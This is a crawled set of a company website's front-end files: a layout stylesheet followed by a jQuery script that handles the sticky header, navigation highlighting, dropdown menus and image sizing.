.main .main_in .main_content .news_show_content .row .news_show .show_news_box table tr td { border: 1px solid #000; text-align: center; vertical-align: middle; background-color: #fff !important; padding: 5px !important; }

.main .main_in .main_content .news_show_content .row .xgzx { padding-left: 40px; text-align: left; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .xgzx { padding-left: 0; } }

.main .main_in .main_content .news_show_content .row .xgzx h2.tit { color: #000; font-size: 20px; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .news_show_content .row .xgzx ul li a { display: block; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a .img img { width: 100px; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a span.tit { display: block; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a p.desc { margin-top: 5px; color: #929292; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item { position: relative; margin-top: 3%; padding-right: 2%; }

@media (max-width: 992px) { .main .main_in .main_content .qualification_cate_content #imgshow li.item { margin-top: 2%; } }

.main .main_in .main_content .qualification_cate_content #imgshow li.item:hover .bottom_text { width: 100%; height: 100%; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a { position: relative; width: 100%; height: 100%; border: 3px solid #ccc; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .img_dv { height: 100%; display: flex; align-items: center; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .img_dv img { width: 100%; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .bottom_text { position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 0; height: 0; overflow: hidden; background-color: rgba(60, 60, 60, 0.5); display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; font-size: 20px; font-weight: bold; transition: all .4s ease 0s; }

.main .main_in .main_content .qualification_cate_content .pswp .pswp__caption__center { text-align: center; }

.main .main_in .main_content .qualification_content .qualification_img_title { padding: 30px 0; }

.main .main_in .main_content .qualification_content .qualification_img_title .title { font-size: 25px; font-weight: bold; }

.main .main_in .main_content .qualification_content .qualification_img_title .img { margin-top: 20px; }

.main .main_in .main_content .qualification_content .qualification_img_title .img img { width: auto; max-width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 1.04167rem; } }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a:hover .bottom .b_box span.title { color: #206dbf; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .img img { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .bottom .b_box span.title { font-size: 16px; padding: 5px; display: block; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img { margin-top: 20px; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img img { width: 100%; }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul { display: flex; flex-wrap: wrap; justify-content: space-between; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li { width: 48%; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li a .img img { width: 100%; } }

.main .main_in .main_content nav.nav_pagination { padding: 30px 0; }

.main .main_in .main_content nav.nav_pagination ul li a { border: 1px solid #cbcbcb; border-radius: 5px; margin: 0 3px; color: #666666; }

.main .main_in .main_content nav.nav_pagination ul li a.nav_active { color: #fff; background-color: #002b62; }

.main .main_in .main_content .show_page { display: flex; flex-direction: column; }

.main .main_in .main_content .show_page li { text-align: left; display: block; }

.main .main_in .main_content .show_page li a { margin-top: 10px; float: none; display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; text-transform:uppercase; }

.main .main_in .main_content .lonely_page_content p { line-height: 1.8; font-size: 16px; }

.main .main_in .main_content .lonely_page_content img { max-width: 100%; }

.main .main_in .main_content .company_profile .about_common_title { font-size: 30px; font-weight: bold; color: #333; }

@media (max-width: 768px) { .main .main_in .main_content .company_profile .about_common_title { font-size: 25px; } }

.main .main_in .main_content .company_profile .about_top { text-align: left; }

.main .main_in .main_content .company_profile .about_top .left_img { text-align: center; }

.main .main_in .main_content .company_profile .about_top .right_info p { text-indent: 2em; }

.main .main_in .main_content .company_profile .about_top .right_info p a { text-indent: 0; }

.main .main_in .main_content .company_profile .about_culture .culture_content li { margin-top: 15px; }

.main .main_in .main_content .company_profile .about_culture .culture_content li .tit { color: #333; font-weight: bold; font-size: 16px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li { margin-top: 15px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item { background-color: #f2f2f2; padding: 26px 20px; text-align: left; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .tit { font-size: 16px; color: #a6a6a6; margin-bottom: 20px; line-height: 1em; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont { display: flex; display: -webkit-flex; align-items: center; -webkit-align-items: center; min-height: 66px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont i.iconfont { font-size: 50px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont .right_text { margin-left: 20px; font-size: 16px; color: #858585; text-align: left; }

.main .main_in .main_content .page_zxly form { padding-bottom: 30px; width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .page_zxly form .form-control { background-color: #fff; color: #fff; }

.main .main_in .main_content .page_zxly form input { width: 100%; }

.main .main_in .main_content .page_zxly form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #4d5158; font-size: 16px; }

.main .main_in .main_content .page_zxly form input.item:hover { background-color: #206dbf; border-color: #206dbf; }

.main .main_in .main_content .onepage_application #imgshow li.item { position: relative; margin-top: 3%; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_application #imgshow li.item { margin-top: 2%; } }

.main .main_in .main_content .onepage_application #imgshow li.item:hover .bottom_text { width: 100%; height: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a img { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item .bottom_text { position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 0; height: 0; overflow: hidden; background-color: rgba(32, 109, 191, 0.5); display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; font-size: 20px; font-weight: bold; transition: all .4s ease 0s; }

.main .main_in .main_content .onepage_application .pswp .pswp__caption__center { text-align: center; }

.main .main_in .main_content .onepage_service .service_top .item { margin-top: 20px; border: 1px solid #ced1d4; border-radius: 7px; padding: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item { padding: 1.04167rem; } }

.main .main_in .main_content .onepage_service .service_top .item .icon { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .icon { margin-top: 0.69444rem; } }

.main .main_in .main_content .onepage_service .service_top .item .icon img { height: 125px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .icon img { height: 75px; } }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .bottom_text { margin-top: 0.69444rem; } }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .tit { color: #333; font-weight: bold; font-size: 28px; position: relative; padding-bottom: 15px; }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .tit::after { content: ''; position: absolute; left: 50%; bottom: 0; width: 100px; height: 5px; background-color: #206dbf; transform: translateX(-50%); }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .desc { color: #838383; margin-top: 15px; }

.main .main_in .main_content .onepage_service .service_bottom .service_common_tit_red { color: #bb0104; font-size: 26px; font-weight: bold; }

.main .main_in .main_content .onepage_service .service_bottom .box .small_txt { font-size: 18px; margin-top: 10px; }

.main .main_in .main_content .onepage_service .service_bottom .box .info { font-size: 16px; line-height: 2; margin-top: 20px; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item { margin-top: 15px; display: flex; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item { flex-direction: column; } }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item:last-child .icon_box { opacity: 0; visibility: hidden; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .dashed_box { border: 2px dashed #2b2b2b; flex: 1; height: 100%; padding: 10px; text-align: left; display: flex; align-items: center; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box { flex-shrink: 0; width: 30px; height: 30px; line-height: 30px; background-color: #454545; border-radius: 5px; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box i.iconfont { color: #fff; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box i.iconfont { transform: rotateZ(90deg); } }

.main .main_in .main_content .contact_page_content .container .content { text-align: left; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content { padding: 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .content ul { display: flex; flex-wrap: wrap; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content ul { display: block; } }

.main .main_in .main_content .contact_page_content .container .content ul li { display: flex; padding: 20px 15px; border-bottom: 1px solid #e5e5e5; margin-top: 20px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon { margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon i.iconfont { font-size: 30px; color: #000; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text { margin-left: 5px; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text span.tit { color: #000; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text p.desc { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way { flex-direction: column; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way span.other_way_tit { color: #000; font-size: 20px; font-weight: bold; margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a { color: #fff; width: 48px; height: 48px; font-size: 30px; line-height: 48px; border-radius: 50%; text-align: center; margin-right: 15px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(1) { background-color: #0d529d; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(2) { background-color: #047cd2; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(3) { background-color: #00aff0; }

.main .main_in .main_content .contact_page_content .container .form_box { padding: 60px 0 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box { padding: 2.08333rem 0 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 50px; box-shadow: 0 0 30px #ddd; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 30px; color: #000; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 22px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 90%; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { font-size: 18px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_name input, .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #206dbf; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .map { margin-bottom: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .map iframe { height: 300px; } }

.main .main_in .main_content .down_page_content .down_in { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .down_page_content .down_in { padding: 1.04167rem 0; } }

.main .main_in .main_content .down_page_content .down_in .container > ul li { text-align: left; padding: 10px 0; border-bottom: 1px dashed #ccc; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a { position: relative; padding-left: 40px; font-weight: bold; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a::before { content: "e73c"; font-family: "iconfont"; position: absolute; top: 50%; left: 0; transform: translateY(-50%); font-size: 25px; color: #e43434; }

.container h1 { margin-top: 15px; color: #7c7c7c; font-size: 38px; }

.weishen_bg { overflow: hidden; clear: both; padding: 10px; margin-top: 20px; }

.container_jieshao { width: 1200px; margin: 0 auto; }

.jieshao_h1 { width: 1200px; overflow: hidden;margin: 0 auto;}

.jieshao_h1 h2 { font-size: 20px; margin-bottom:10px;  line-height: 60px;  }

.weishen_tit { text-align: center; font-size: 20px; color: #5c5c5c; margin-bottom: 20px; width: 282px; float: left; }

.weishen_des { text-align: center; font-size: 14px; color: #5c5c5c; line-height: 20px; margin-bottom: 10px; clear: both; }

.cpjs_li_left { float: left; width: 480px; }

.cpjs_li_left img { border: 1px solid #ececec; border-radius: 10px; }

.cpjs_li_right { width: 650px; float: right; }

.cpjs_li_right a { color: #505050; font-size: 17px; font-weight: bold; }

.cpjs_lis_right img { border: 1px solid #ececec; border-radius: 10px; }

.weishen_bg ul { overflow: hidden; margin-top: 10px; }

.weishen_bg ul li { overflow: hidden; padding-bottom: 20px; padding-top: 20px; border-bottom: 1px solid #f2f2f2; }

.weishen_bg ul li:last-child { border-bottom: none; }

.cpjs_lis_left { width: 650px; float: left; text-align: left; }

.cpjs_lis_left a { color: #505050; font-size: 17px; font-weight: bold; }

.cpjs_lis_left h3 { font-size: 24px; color: #5c5c5c; padding-top: 12px; padding-bottom: 8px; }

.cpjs_lis_left p { font-size: 14px; color: #5c5c5c; line-height: 24px; }

.cpjs_lis_right { width: 482px; float: right; }

.cpjs_li_right h3 { font-size: 24px; color: #5c5c5c;line-height: 24px; padding-bottom: 8px; text-align: left; }

.cpjs_li_right p { font-size: 14px; color: #5c5c5c; line-height: 24px; text-align: left; }

@media (max-width: 1200px) { .weishen_bg { display: none; } }


.word_news,
.word_news h2,
.word_news a .word_protduct,
.word_protduct h2,
.word_protduct h3,
.word_protduct a {
    color: #333;
}

.word_news div,
.word_protduct div {
    margin: 0 10px;
}

.word_protduct h2,
.word_protduct h2 span {
    font-family: auto;
    font-size: 20px;
    font-weight: bold;
    line-height: 40px;
    text-align: center;
    padding: 15px 0;
}

.word_protduct h2 span {
    text-indent: 0%;
    display: inline-block;
}

.word_protduct h3,
.word_news h2 {
    text-indent: 0%;
    font-family: auto;
    font-size: 20px;
    font-weight: bold;
    line-height: 55px;
    text-align: left;
}

.word_protduct p,
.word_protduct a,
.word_news a {
    font-size: 14px;
    line-height: 30px;
    text-align: left;
}

.word_news ul,
.word_protduct ul {
    overflow: hidden;
}

.word_news li,
.word_protduct li {
    text-align: left;
}

.word_news li a,
.word_protduct li a {
    display: block;
    width: 90%;
    height: 30px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.sjvalvecn.com/Templates/default/style/index.js
body_size: 2947
content:
$(function () {

    //768px 小屏下 设置html字体大小变化
    var fontSizeAuto = function (oriWidth) {
        return function () {
            if (screen.width < 768) {
                var viewportWidth = document.documentElement.clientWidth;
                if (viewportWidth > oriWidth) {
                    viewportWidth = oriWidth;
                }
                if (viewportWidth < 320) {
                    viewportWidth = 320;
                }
                // document.documentElement.style.fontSize = viewportWidth/(oriWidth/100) +'px';	
                document.documentElement.style.fontSize = viewportWidth / (oriWidth / 28.8) + 'px';
            }
        }
    };
    fontSizeAuto(768);
    $(window).on("resize", fontSizeAuto(768));


    FastClick.attach(document.body);
    // $(document).off('click.bs.dropdown.data-api');

    $('.nav-tabss a').click(function (e) {
        e.preventDefault();
        $(this).tab('show');
    });
    $('.nav-tabss a').hover(function () {
        $(this).click();
    })


    // ==== 头部滚动渐变 =======
    var targetScrollEle = $(".header");
    var targetScrollEleInner = $(".header_content");
    var hiddenEle = $(".header_top");
    var nextEle = targetScrollEle.next();
    $(window).on("scroll", function () {
        if(window.screen.width < 992){
            var targetHeightMobile = parseInt(targetScrollEle.innerHeight());
            targetScrollEle.css({
                "position": "fixed",
                "z-index": "999",
                "top": "0",
                "width": "100%",
                // "background-color": "#fff",
                // "background-color": "rgb(84 84 84)",
                "background-color": "rgba(67,67,67,0.95)",
                "box-shadow": "0 0 10px 6px #ccc",
                "animation": "fadeInDown_y .6s ease-in-out"
            });
            nextEle.css({
                "margin-top": targetHeightMobile + "px"
            });
            // return false;
        }else{
            var targetHeight = parseInt(targetScrollEle.innerHeight());
            var targetScrollEleInnerHeight = parseInt(targetScrollEleInner.innerHeight());
            let toTop = document.documentElement.scrollTop || document.body.scrollTop;
            if (toTop > targetHeight) {
                targetScrollEle.css({
                    "position": "fixed",
                    "z-index": "999",
                    "top": "0",
                    "width": "100%",
                    // "background-color": "#fff",
                    // "background-color": "rgb(84 84 84)",
                    "background-color": "rgba(67,67,67,0.95)",
                    "box-shadow": "0 0 10px 6px #ccc",
                    "animation": "fadeInDown_y .6s ease-in-out"
                });
                nextEle.css({
                    "margin-top": targetScrollEleInnerHeight + "px"
                });
                hiddenEle.css({
                    "display": "none"
                });
                 
                return false;
            } else {
                targetScrollEle.css({
                    "position": "",
                    "z-index": "",
                    "top": "",
                    "width": "",
                    "background-color": "",
                    "box-shadow": "",
                    "animation": ""
                });
                nextEle.css({
                    "margin-top": ""
                });
                hiddenEle.css({
                    "display": ""
                });
            }
        }
        
    }).trigger("scroll");


    // ===  显示 form表单 === 
    $(".online_inquiry .show_form_button").click(function (e) {
        e.preventDefault();
        $(".online_inquiry form").css("opacity", "1");
    });

    $(".global_show_form_button").click(function (e) {
        e.preventDefault();
        $(".global_form").css({
            "opacity": "1",
            "visibility": "visible",
        });
    });

    $(".global_form .close_button").click(function () {
        $(".global_form").css({
            "opacity": "0",
            "visibility": "hidden",
        });
    });



    //  ===  返回顶部   ===
    $(".footer .back_top").click(function () {
        $("body,html").animate({
            "scrollTop": 0,
        }, 700);
    });


    //============== nav导航栏效果 ============
    var nav_lis = null;
    var getNav = null;
    if ($("nav.navbar").css("display") == 'none') {
        nav_lis = $(".header_content .hc_nav>li");
        getNav = $(".header_content");
    } else {
        nav_lis = $(".navbar-collapse .navbar-nav>li");
        getNav = $(".navbar-collapse");
    }

    var i = 0;

    var site_url = window.location.href.toLowerCase();

    switch (true) {

        case pageFlag.indexOf("about") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(1).addClass("nav_on");
            i = 1;
            break;

        case pageFlag.indexOf("pro") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(2).addClass("nav_on");
            i = 2;
            break;

        case pageFlag.indexOf("news") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(3).addClass("nav_on");
            i = 3;
            break;

        case pageFlag.indexOf("workshop") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(4).addClass("nav_on");
            i = 4;
            break;

        case pageFlag.indexOf("video") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(5).addClass("nav_on");
            i = 5;
            break;

        case pageFlag.indexOf("application") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(6).addClass("nav_on");
            i = 6;
            break;

        case pageFlag.indexOf("contact") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(7).addClass("nav_on");
            i = 7;
            break;



        default:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(0).addClass("nav_on");
    }

    nav_lis.hover(function () {
        nav_lis.removeClass("nav_on");
        $(this).addClass("nav_on");
    }, function () {
        nav_lis.removeClass("nav_on");
        nav_lis.eq(i).addClass("nav_on");
    });


    getIn = getNav.find("ul.nav").data("in"),
        getOut = getNav.find("ul.nav").data("out");

    // Hover effect Default Menu
    $(".header_content ul.hc_nav").each(function () {
        $("a.dropdown-toggle", this).off('click');
        $("a.dropdown-toggle", this).on('click', function (e) {
            e.stopPropagation();
        });

        $(".dropdown-menu", this).addClass("animated");
        $("li.dropdown", this).on("mouseenter", function () {
            $(".dropdown-menu", this).eq(0).removeClass(getOut);
            $(".dropdown-menu", this).eq(0).stop().fadeIn().addClass(getIn);
            $(this).addClass("on");
            return false;
        });

        $("li.dropdown", this).on("mouseleave", function () {
            $(".dropdown-menu", this).eq(0).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $(this).removeClass("on");
        });

        $(this).on("mouseleave", function () {
            $(".dropdown-menu", this).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $("li.dropdown", this).removeClass("on");
            return false;
        });
    });


    // var wow = new WOW({
    //     boxClass: 'wow', // animated element css class (default is wow)
    //     animateClass: 'animated', // animation css class (default is animated)
    //     offset: 200, // distance to the element when triggering the animation (default is 0) 触发动画时到元素的距离(默认为0)
    //     mobile: true, // trigger animations on mobile devices (default is true) 移动设备上的触发动画(默认为true)
    //     live: true, // act on asynchronously loaded content (default is true) 对异步加载的内容进行操作(默认为true)
    //     callback: function (box) {
    //         // the callback is fired every time an animation is started
    //         // the argument that is passed in is the DOM node being animated
    //     },
    //     scrollContainer: null // optional scroll container selector, otherwise use window
    // });
    // wow.init();



    // .img 图片 box 设置img比例
    imgScale();
    function imgScale() {
        $(".img").each(function(index,item){
            var itemImgW = parseInt($(item).attr("data-imgW"));
            var itemImgH = parseInt($(item).attr("data-imgH"));
            var itemImgRate = parseFloat(itemImgH / itemImgW);
            if(itemImgW.toString() != "NaN"){
                $(item).css({
                    "position": 'relative',
                    "padding-bottom": `${itemImgRate * 100}%`
                })
                $(item).find("img").css({
                    "position": 'absolute',
                    "top": "0",
                    "left": "0",
                    "width": "100%",
                    "height": '100%',
                })
            }
        });
    }




    var items = $(".lanmu_picture");
    // var mobile_nav = $("nav.navbar.bootsnav.navbar-default");
    $(window).on("resize", function () {
        // if (screen.width < 992) {
        //     var top_value = mobile_nav.height();
        //     $("body").css({
        //         "padding-top": top_value + "px"
        //     })
        // } else {
        //     $("body").css({
        //         "padding-top": ''
        //     })
        // }


        (function lanmu_picture() {
            if (items.length <= 0) {
                return false;
            }

            

            // if (screen.width < 768) {
            //     var imgSrc = items.data("mobileImage");
            //     // $(items).html($('<img src="' + imgSrc + '" alt="...">'));
            //     $(items).find("img").remove();
            //     $(items).append('<img src="' + imgSrc + '" alt="...">');
            // } else {
                // var imgSrc_pc = items.data("pcImage");
                // $(items).find("img").remove();
                // $(items).append('<img src="' + imgSrc_pc + '" alt="...">');
            // }
            var imgSrc_pc = items.data("pcImage");
            items.css({
                "background": "url("+ imgSrc_pc +") no-repeat center/cover",
            });
        })();


    }).trigger("resize");






    /* 计算产品块 导航项ul 的原始宽度  */
    // var totalWidth = 0;
    // var pro_nav_ul = $(".pro_nav");
    // var pro_lis = pro_nav_ul.find("li");

    // pro_lis.each(function (index, item) {
    //     totalWidth += $(item).innerWidth() + 2;
    // });

    // pro_nav_ul.width(totalWidth);


    /*iscroll插件初始化*/
    // var myScroll = new IScroll('#my_wrapper', {
    //     // mouseWheel: true,
    //     // scrollbars: true,

    //     scrollY: false,
    //     scrollX: true,
    //     click: true,
    // });

});